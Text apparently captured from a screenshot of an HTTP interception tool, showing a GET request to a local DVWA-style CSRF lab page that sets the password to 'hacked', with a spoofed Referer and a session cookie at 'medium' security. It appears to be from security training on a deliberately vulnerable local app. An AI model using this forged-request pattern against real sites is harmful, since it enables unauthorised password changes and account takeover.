 Quick Start Request Response Break
Header: Text Body: Text
GET
http://localhost/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Ch
ange HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Referer: https://localhost:8075/
Connection: keep-alive
Cookie: PHPSESSID=s68gas18hfm3cg4lh706cau3vv; security=medium
Host: localhost